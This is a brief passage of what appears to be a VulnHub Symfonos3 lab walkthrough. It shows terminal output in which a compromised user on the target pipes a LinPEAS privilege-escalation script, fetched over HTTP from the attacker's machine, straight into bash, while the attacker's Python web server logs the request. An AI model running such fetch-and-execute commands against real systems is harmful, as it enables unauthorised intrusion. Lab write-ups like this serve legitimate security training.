 cerberus@symfonos3:/tmp$ curl -s 192.168.56.102/linpeas.sh | bash
Starting linpeas. Caching Writable Folders...
┌──(root💀kali)-[~/VulnHub/Symfonos3]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.107 - - [10/Jan/2021 19:26:44] "GET /linpeas.sh HTTP/1.1" 200 -